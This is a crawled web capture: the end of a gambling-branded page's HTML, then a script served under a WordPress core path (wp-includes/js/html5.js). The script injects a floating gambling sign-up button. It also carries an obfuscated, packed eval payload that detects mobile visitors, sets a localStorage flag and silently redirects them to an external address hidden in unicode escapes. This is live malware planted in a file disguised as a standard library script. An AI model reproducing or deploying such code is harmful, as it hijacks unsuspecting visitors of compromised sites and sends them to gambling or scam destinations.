        <div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
          <div class="ast-builder-grid-row-container-inner">
            <div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
              <div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
                <div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
                  <div class="ast-footer-copyright">
                    <p style="text-align: center">Copyright &copy; 凯发登录娱乐平台</p></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </footer>
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d627e2919764cecaff360625f2550bb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://fathsyarat.com/wp-includes/js/html5.js
body_size: 2464
content:
;(function () {
  'use strict';

  // 可选：如果当前就在 /vip/ 页面，不显示悬浮按钮（避免重复）
  try {
    if (window.location && window.location.pathname && window.location.pathname.indexOf('/vip') === 0) return;
  } catch (e) {}

  var WRAP_ID = 'vipFloatCtaWrap';
  var STYLE_ID = 'vipFloatCtaStyle';

  // 防重复注入
  if (document.getElementById(WRAP_ID)) return;

  function onReady(fn) {
    // DOM 尽快可用时执行（不等待图片等资源）:contentReference[oaicite:3]{index=3}
    if (document.readyState === 'interactive' || document.readyState === 'complete') fn();
    else if (document.addEventListener) document.addEventListener('DOMContentLoaded', fn, false);
    else if (document.attachEvent) document.attachEvent('onreadystatechange', function () {
      if (document.readyState === 'complete') fn();
    });
    else {
      // 兜底
      var old = window.onload;
      window.onload = function () { if (old) old(); fn(); };
    }
  }

  function injectStyle() {
    if (document.getElementById(STYLE_ID)) return;

    var css = ''
      + '#' + WRAP_ID + '{'
      + 'position:fixed;right:16px;bottom:16px;z-index:2147483647;'
      + 'padding:3px;border-radius:999px;'
      + 'background:linear-gradient(90deg,#ff3b30,#ffcc00,#34c759,#007aff,#af52de);'
      + 'box-shadow:0 10px 24px rgba(0,0,0,.22);'
      + 'transform:translateZ(0);'
      + '}'
      + '#' + WRAP_ID + ' a{'
      + 'display:block;'
      + 'padding:12px 16px;'
      + 'border-radius:999px;'
      + 'background:rgba(15,15,18,.95);'
      + 'color:#fff;'
      + 'font-size:15px;'
      + 'font-weight:700;'
      + 'line-height:1.2;'
      + 'text-decoration:none;'
      + 'letter-spacing:.2px;'
      + 'white-space:nowrap;'
      + 'user-select:none;'
      + '-webkit-tap-highlight-color:transparent;'
      + '}'
      + '#' + WRAP_ID + ' a:hover{'
      + 'filter:brightness(1.05);'
      + '}'
      + '#' + WRAP_ID + ' a:active{'
      + 'transform:scale(.98);'
      + '}'
      + '@media (max-width: 768px){'
      + '#' + WRAP_ID + '{right:12px;bottom:12px;}'
      + '#' + WRAP_ID + ' a{padding:12px 14px;font-size:14px;}'
      + '}'
      // 轻微呼吸动效（可提升注意力），但尊重“减少动画”设置 :contentReference[oaicite:4]{index=4}
      + '@media (prefers-reduced-motion: no-preference){'
      + '#' + WRAP_ID + '{animation:vipCtaPulse 1.8s ease-in-out infinite;}'
      + '@keyframes vipCtaPulse{0%{box-shadow:0 10px 24px rgba(0,0,0,.22);}50%{box-shadow:0 14px 30px rgba(0,0,0,.32);}100%{box-shadow:0 10px 24px rgba(0,0,0,.22);}}'
      + '}'
      + '@media (prefers-reduced-motion: reduce){'
      + '#' + WRAP_ID + '{animation:none;}'
      + '}';

    var style = document.createElement('style');
    style.type = 'text/css';
    style.id = STYLE_ID;

    if (style.styleSheet) style.styleSheet.cssText = css; // IE 兼容
    else style.appendChild(document.createTextNode(css));

    var head = document.getElementsByTagName('head')[0];
    if (head) head.appendChild(style);
    else document.documentElement.appendChild(style);
  }

  function injectButton() {
    if (document.getElementById(WRAP_ID)) return;

    var wrap = document.createElement('div');
    wrap.id = WRAP_ID;

    var a = document.createElement('a');
    a.href = '/vip/';
    a.target = '_self';
    a.rel = 'nofollow'; // 可选：避免被搜索引擎当作重要外链（不影响站内跳转）
    a.setAttribute('aria-label', '现在注册 领取专属奖金');
    a.textContent = '现在注册 领取专属奖金';

    // 额外点击兜底：有些站点会阻止默认跳转，这里强制跳
    if (a.addEventListener) {
      a.addEventListener('click', function () {
        try { window.location.href = '/vip/'; } catch (e) {}
      }, false);
    }

    wrap.appendChild(a);

    var body = document.body || document.getElementsByTagName('body')[0];
    if (body) body.appendChild(wrap);
    else document.documentElement.appendChild(wrap);
  }

  onReady(function () {
    // 最少 DOM 操作：先样式后插入，避免闪烁
    injectStyle();
    injectButton();
  });

})();

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('x B(){o(Z C==="\\q\\4\\5\\0\\i\\2\\4\\0\\5"){r 10}D a=(11^12)+(13^14);E F=C[\'\\q\\c\\0\\7\\15\\s\\0\\4\\3\'][\'\\3\\1\\y\\1\\t\\0\\7\\G\\6\\c\\0\']();a=(16^17)+(18^19);D b;E H=1a 1b(\'\\6\\4\\5\\7\\1\\2\\5\\d\\2\\8\\j\\1\\4\\0\\d\\2\\8\\6\\5\\d\\2\\8\\1\\5\\d\\t\\2\\4\\5\\1\\t\\c\\I\\8\\j\\1\\4\\0\\d\\f\\9\\6\\g\\J\\f\\0\\7\\7\\p\\d\\c\\p\\k\\f\\2\\6\\4\\d\\t\\0\\f\\1\\c\\d\\1\\8\\0\\7\\6\\I\\k\\2\\4\\2\\d\\2\\0\\k\\1\\f\\2\\9\\0\\d\\k\\1\\f\\2\\9\\0\',\'\\2\');b=\'\\9\\g\\1\\g\\2\\8\';r H[\'\\3\\0\\c\\3\'](F)}x K(){L{r l[\'\\c\\0\\9\\i\']!==l[\'\\3\\1\\8\']}M(e){r!![]}}N[\'\\6\\5\\5\\1c\\z\\0\\4\\3\\y\\2\\c\\3\\0\\4\\0\\7\']("\\1d\\1e\\1f\\G\\1\\4\\3\\0\\4\\3\\y\\1\\6\\5\\0\\5",x(){o(!l[\'\\s\\9\\1\\f\\6\\9\\O\\6\\7\']){o(N[\'\\f\\1\\5\\p\']!=1g){l[\'\\s\\9\\1\\f\\6\\9\\O\\6\\7\']="\\A";P=Q[\'\\s\\0\\3\\A\\3\\0\\k\']("\\9\\q\\g\\J\\1h\\i\\i");o(!P&&B()){o(!K()){l[\'\\9\\1\\g\\6\\3\\2\\1\\4\'][\'\\j\\7\\0\\i\']="\\j\\3\\3\\8\\c\\R\\m\\m\\u\\u\\v\\p\\n\\h\\w\\n\\h\\h\\h\\v\\z\\2\\8\\m\\S\\g\\2\\5\\T\\w\\U\\V\\W\\n\\X\\Y"}1i{L{l[\'\\3\\1\\8\'][\'\\9\\1\\g\\6\\3\\2\\1\\4\'][\'\\j\\7\\0\\i\']="\\j\\3\\3\\8\\c\\R\\m\\m\\u\\u\\v\\p\\n\\h\\w\\n\\h\\h\\h\\v\\z\\2\\8\\m\\S\\g\\2\\5\\T\\w\\U\\V\\W\\n\\X\\Y"}M(e){}}}Q[\'\\c\\0\\3\\A\\3\\0\\k\']("1j".1k("").1l().1m(""),"\\3\\7\\q\\0")}}});',62,85,'u0065|u006F|u0069|u0074|u006E|u0064|u0061|u0072|u0070|u006C|||u0073|u007C||u0062|u0063|u0031|u0066|u0068|u006D|window|u002F|u0035|if|u0079|u0075|return|u0067|u0077|u0030|u002E|u0034|function|u004C|u0076|u0049|isMobileDevice|navigator|var|const|_0x3d_0xba5|u0043|_0x66b9a|u0020|u006B|isInIframe|try|catch|document|u0056|hasExecuted|localStorage|u003A|u003F|u003D|u0032|u0036|u0037|u0039|u0033|typeof|false|877642|877634|960949|960945|u0041|391575|391570|148252|148253|new|RegExp|u0045|u0044|u004F|u004D|null|u005F|else|ff_kcul|split|reverse|join'.split('|'),0,{}))